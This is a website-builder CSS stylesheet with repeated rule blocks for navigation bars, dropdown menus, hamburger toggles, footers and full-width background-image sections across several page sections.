.cid-ssdijocszF .navbar .navbar-logo img {
  width: auto;
}
.cid-ssdijocszF .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-ssdijocszF .navbar.collapsed {
  justify-content: center;
}
.cid-ssdijocszF .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-ssdijocszF .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-ssdijocszF .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-ssdijocszF .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-ssdijocszF .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-ssdijocszF .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-ssdijocszF .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-ssdijocszF .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-ssdijocszF .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-ssdijocszF .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-ssdijocszF .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-ssdijocszF .navbar.navbar-short {
  min-height: 60px;
}
.cid-ssdijocszF .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-ssdijocszF .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-ssdijocszF .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-ssdijocszF .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-ssdijocszF .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-ssdijocszF .dropdown-item.active,
.cid-ssdijocszF .dropdown-item:active {
  background-color: transparent;
}
.cid-ssdijocszF .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-ssdijocszF .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #00417e;
}
.cid-ssdijocszF .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-ssdijocszF .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-ssdijocszF ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-ssdijocszF .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-ssdijocszF button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssdijocszF .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-ssdijocszF a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-ssdijocszF .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-ssdijocszF .navbar {
    height: 70px;
  }
  .cid-ssdijocszF .navbar.opened {
    height: auto;
  }
  .cid-ssdijocszF .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-sqcVMZrhbS {
  padding-top: 8rem;
  padding-bottom: 10rem;
  background-color: #000000;
}
.cid-sqcVMZrhbS .list {
  list-style: none;
  padding-left: 0;
  color: #f7f4f4;
  text-align: left;
}
@media (max-width: 991px) {
  .cid-sqcVMZrhbS .list {
    margin-bottom: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-sqcVMZrhbS .list {
    margin-bottom: 0rem;
  }
}
@media (max-width: 767px) {
  .cid-sqcVMZrhbS .row {
    text-align: center;
  }
}
@media (max-width: 991px) {
  .cid-sqcVMZrhbS div > *:last-child {
    margin-top: 0 !important;
  }
}
.cid-sqcVMZrhbS .copyright {
  color: #bbbbbb;
}
.cid-sszdQdr2lx {
  background-image: url("../../../assets/images/405a-2-1900x1200.jpg");
}
.cid-ssA2zERTQQ {
  display: flex;
  background-image: url("../../../assets/images/405a1-2-1900x1200.jpg");
}
.cid-ssA2zERTQQ .mbr-overlay {
  background-color: #000000;
  opacity: 0.3;
}
.cid-ssA2zERTQQ .content-wrap {
  padding: 5rem 1rem;
}
@media (min-width: 768px) {
  .cid-ssA2zERTQQ {
    align-items: center;
  }
  .cid-ssA2zERTQQ .row {
    justify-content: flex-start;
  }
  .cid-ssA2zERTQQ .content-wrap {
    width: 51%;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .cid-ssA2zERTQQ .content-wrap {
    min-width: 50%;
  }
}
@media (max-width: 767px) {
  .cid-ssA2zERTQQ {
    -webkit-align-items: center;
    align-items: center;
  }
  .cid-ssA2zERTQQ .mbr-row {
    -webkit-justify-content: center;
    justify-content: center;
  }
  .cid-ssA2zERTQQ .content-wrap {
    width: 100%;
  }
}
.cid-ssAG4au8at {
  display: flex;
  background-image: url("../../../assets/images/405a3-2-1900x1200.jpg");
}
.cid-ssAG4au8at .mbr-overlay {
  background-color: #353535;
  opacity: 0.5;
}
.cid-ssAG4au8at .content-wrap {
  padding: 5rem 1rem;
}
@media (min-width: 768px) {
  .cid-ssAG4au8at {
    align-items: center;
  }
  .cid-ssAG4au8at .row {
    justify-content: flex-start;
  }
  .cid-ssAG4au8at .content-wrap {
    width: 34%;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .cid-ssAG4au8at .content-wrap {
    min-width: 50%;
  }
}
@media (max-width: 767px) {
  .cid-ssAG4au8at {
    -webkit-align-items: center;
    align-items: center;
  }
  .cid-ssAG4au8at .mbr-row {
    -webkit-justify-content: center;
    justify-content: center;
  }
  .cid-ssAG4au8at .content-wrap {
    width: 100%;
  }
}
.cid-ssAG4au8at .mbr-section-title {
  color: #353535;
}
.cid-ssAG4au8at .mbr-text,
.cid-ssAG4au8at .mbr-section-btn {
  color: #000000;
}
.cid-ssA2D9Clfa {
  background-image: url("../../../assets/images/405a2-1900x1200.jpg");
}
.cid-ssApV0JteR {
  padding-top: 5rem;
  padding-bottom: 5rem;
  background-color: #f7f4f4;
}
.cid-ssApV0JteR .mbr-iconfont {
  display: block;
  font-size: 4rem;
  color: #6592e6;
  margin-bottom: 2rem;
}
.cid-ssApV0JteR .card-wrapper {
  min-height: 220px;
  transition: all 0.3s;
  border-radius: 4px;
  padding: 1rem;
  background: #f7f4f4;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 2rem;
}
.cid-sszdQhQi5T {
  z-index: 1000;
  width: 100%;
}
.cid-sszdQhQi5T nav.navbar {
  position: fixed;
}
.cid-sszdQhQi5T .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sszdQhQi5T .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-sszdQhQi5T .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-sszdQhQi5T .dropdown-item:hover,
.cid-sszdQhQi5T .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-sszdQhQi5T .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-sszdQhQi5T .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-sszdQhQi5T .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-sszdQhQi5T .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-sszdQhQi5T .nav-link {
  position: relative;
}
.cid-sszdQhQi5T .container {
  display: flex;
  margin: auto;
}
.cid-sszdQhQi5T .iconfont-wrapper {
  color: #fafafa !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-sszdQhQi5T .dropdown-menu,
.cid-sszdQhQi5T .navbar.opened {
  background: #00417e !important;
}
.cid-sszdQhQi5T .nav-item:focus,
.cid-sszdQhQi5T .nav-link:focus {
  outline: none;
}
.cid-sszdQhQi5T .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-sszdQhQi5T .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-sszdQhQi5T .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-sszdQhQi5T .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sszdQhQi5T .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-sszdQhQi5T .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-sszdQhQi5T .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  position: absolute;
  background: rgba(0, 65, 126, 0.9);
}
.cid-sszdQhQi5T .navbar.opened {
  transition: all 0.3s;
}
.cid-sszdQhQi5T .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-sszdQhQi5T .navbar .navbar-logo img {
  width: auto;
}
.cid-sszdQhQi5T .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-sszdQhQi5T .navbar.collapsed {
  justify-content: center;
}
.cid-sszdQhQi5T .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-sszdQhQi5T .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-sszdQhQi5T .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-sszdQhQi5T .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-sszdQhQi5T .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-sszdQhQi5T .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-sszdQhQi5T .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-sszdQhQi5T .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-sszdQhQi5T .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-sszdQhQi5T .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-sszdQhQi5T .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-sszdQhQi5T .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-sszdQhQi5T .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-sszdQhQi5T .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-sszdQhQi5T .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-sszdQhQi5T .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-sszdQhQi5T .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-sszdQhQi5T .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-sszdQhQi5T .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-sszdQhQi5T .navbar.navbar-short {
  min-height: 60px;
}
.cid-sszdQhQi5T .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-sszdQhQi5T .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-sszdQhQi5T .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-sszdQhQi5T .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-sszdQhQi5T .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-sszdQhQi5T .dropdown-item.active,
.cid-sszdQhQi5T .dropdown-item:active {
  background-color: transparent;
}
.cid-sszdQhQi5T .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-sszdQhQi5T .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-sszdQhQi5T .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-sszdQhQi5T .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #00417e;
}
.cid-sszdQhQi5T .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-sszdQhQi5T .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-sszdQhQi5T ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-sszdQhQi5T .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-sszdQhQi5T button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-sszdQhQi5T button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-sszdQhQi5T button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-sszdQhQi5T button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-sszdQhQi5T button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-sszdQhQi5T button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-sszdQhQi5T nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-sszdQhQi5T nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-sszdQhQi5T nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-sszdQhQi5T nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-sszdQhQi5T .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-sszdQhQi5T a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-sszdQhQi5T .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-sszdQhQi5T .navbar {
    height: 70px;
  }
  .cid-sszdQhQi5T .navbar.opened {
    height: auto;
  }
  .cid-sszdQhQi5T .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-sszdQivLMG {
  padding-top: 8rem;
  padding-bottom: 10rem;
  background-color: #000000;
}
.cid-sszdQivLMG .list {
  list-style: none;
  padding-left: 0;
  color: #f7f4f4;
  text-align: left;
}
@media (max-width: 991px) {
  .cid-sszdQivLMG .list {
    margin-bottom: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-sszdQivLMG .list {
    margin-bottom: 0rem;
  }
}
@media (max-width: 767px) {
  .cid-sszdQivLMG .row {
    text-align: center;
  }
}
@media (max-width: 991px) {
  .cid-sszdQivLMG div > *:last-child {
    margin-top: 0 !important;
  }
}
.cid-sszdQivLMG .copyright {
  color: #bbbbbb;
}
.cid-ssEXckqVDM {
  background-image: url("../../../assets/images/170a1-1900x1200.jpg");
}
.cid-ssEXckqVDM .mbr-section-title {
  text-align: left;
}
.cid-ssEXckqVDM .mbr-text,
.cid-ssEXckqVDM .mbr-section-btn {
  text-align: left;
}
.cid-ssEXcl3j31 {
  display: flex;
  background-image: url("../../../assets/images/170a2-1900x1200.jpg");
}
.cid-ssEXcl3j31 .mbr-overlay {
  background-color: #000000;
  opacity: 0.3;
}
.cid-ssEXcl3j31 .content-wrap {
  padding: 5rem 1rem;
}
@media (min-width: 768px) {
  .cid-ssEXcl3j31 {
    align-items: center;
  }
  .cid-ssEXcl3j31 .row {
    justify-content: flex-end;
  }
  .cid-ssEXcl3j31 .content-wrap {
    width: 51%;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .cid-ssEXcl3j31 .content-wrap {
    min-width: 50%;
  }
}
@media (max-width: 767px) {
  .cid-ssEXcl3j31 {
    -webkit-align-items: center;
    align-items: center;
  }
  .cid-ssEXcl3j31 .mbr-row {
    -webkit-justify-content: center;
    justify-content: center;
  }
  .cid-ssEXcl3j31 .content-wrap {
    width: 100%;
  }
}
.cid-ssEXcl3j31 .mbr-section-title {
  text-align: center;
}
.cid-ssEXcl3j31 .mbr-text,
.cid-ssEXcl3j31 .mbr-section-btn {
  text-align: center;
}
.cid-ssEXclEDU8 {
  display: flex;
  background-image: url("../../../assets/images/170a3-1900x1200.jpg");
}
.cid-ssEXclEDU8 .mbr-overlay {
  background-color: #353535;
  opacity: 0.5;
}
.cid-ssEXclEDU8 .content-wrap {
  padding: 5rem 1rem;
}
@media (min-width: 768px) {
  .cid-ssEXclEDU8 {
    align-items: center;
  }
  .cid-ssEXclEDU8 .row {
    justify-content: flex-start;
  }
  .cid-ssEXclEDU8 .content-wrap {
    width: 34%;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .cid-ssEXclEDU8 .content-wrap {
    min-width: 50%;
  }
}
@media (max-width: 767px) {
  .cid-ssEXclEDU8 {
    -webkit-align-items: center;
    align-items: center;
  }
  .cid-ssEXclEDU8 .mbr-row {
    -webkit-justify-content: center;
    justify-content: center;
  }
  .cid-ssEXclEDU8 .content-wrap {
    width: 100%;
  }
}
.cid-ssEXclEDU8 .mbr-section-title {
  color: #353535;
}
.cid-ssEXclEDU8 .mbr-text,
.cid-ssEXclEDU8 .mbr-section-btn {
  color: #000000;
}
.cid-ssEXcmareY {
  background-image: url("../../../assets/images/170a4-1900x1200.jpg");
}
.cid-ssEXcmDvhO {
  padding-top: 5rem;
  padding-bottom: 5rem;
  background-color: #f7f4f4;
}
.cid-ssEXcmDvhO .mbr-iconfont {
  display: block;
  font-size: 4rem;
  color: #6592e6;
  margin-bottom: 2rem;
}
.cid-ssEXcmDvhO .card-wrapper {
  min-height: 220px;
  transition: all 0.3s;
  border-radius: 4px;
  padding: 1rem;
  background: #f7f4f4;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 2rem;
}
.cid-ssEXcn8tB6 {
  z-index: 1000;
  width: 100%;
}
.cid-ssEXcn8tB6 nav.navbar {
  position: fixed;
}
.cid-ssEXcn8tB6 .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssEXcn8tB6 .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-ssEXcn8tB6 .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-ssEXcn8tB6 .dropdown-item:hover,
.cid-ssEXcn8tB6 .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-ssEXcn8tB6 .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-ssEXcn8tB6 .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-ssEXcn8tB6 .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-ssEXcn8tB6 .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-ssEXcn8tB6 .nav-link {
  position: relative;
}
.cid-ssEXcn8tB6 .container {
  display: flex;
  margin: auto;
}
.cid-ssEXcn8tB6 .iconfont-wrapper {
  color: #fafafa !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-ssEXcn8tB6 .dropdown-menu,
.cid-ssEXcn8tB6 .navbar.opened {
  background: #00417e !important;
}
.cid-ssEXcn8tB6 .nav-item:focus,
.cid-ssEXcn8tB6 .nav-link:focus {
  outline: none;
}
.cid-ssEXcn8tB6 .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-ssEXcn8tB6 .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-ssEXcn8tB6 .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-ssEXcn8tB6 .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssEXcn8tB6 .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-ssEXcn8tB6 .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-ssEXcn8tB6 .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  position: absolute;
  background: rgba(0, 65, 126, 0.9);
}
.cid-ssEXcn8tB6 .navbar.opened {
  transition: all 0.3s;
}
.cid-ssEXcn8tB6 .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-ssEXcn8tB6 .navbar .navbar-logo img {
  width: auto;
}
.cid-ssEXcn8tB6 .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-ssEXcn8tB6 .navbar.collapsed {
  justify-content: center;
}
.cid-ssEXcn8tB6 .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-ssEXcn8tB6 .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-ssEXcn8tB6 .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-ssEXcn8tB6 .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-ssEXcn8tB6 .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-ssEXcn8tB6 .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-ssEXcn8tB6 .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-ssEXcn8tB6 .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-ssEXcn8tB6 .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-ssEXcn8tB6 .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-ssEXcn8tB6 .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-ssEXcn8tB6 .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-ssEXcn8tB6 .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-ssEXcn8tB6 .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-ssEXcn8tB6 .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-ssEXcn8tB6 .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-ssEXcn8tB6 .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-ssEXcn8tB6 .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-ssEXcn8tB6 .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-ssEXcn8tB6 .navbar.navbar-short {
  min-height: 60px;
}
.cid-ssEXcn8tB6 .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-ssEXcn8tB6 .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-ssEXcn8tB6 .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-ssEXcn8tB6 .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-ssEXcn8tB6 .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-ssEXcn8tB6 .dropdown-item.active,
.cid-ssEXcn8tB6 .dropdown-item:active {
  background-color: transparent;
}
.cid-ssEXcn8tB6 .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-ssEXcn8tB6 .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-ssEXcn8tB6 .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-ssEXcn8tB6 .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #00417e;
}
.cid-ssEXcn8tB6 .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
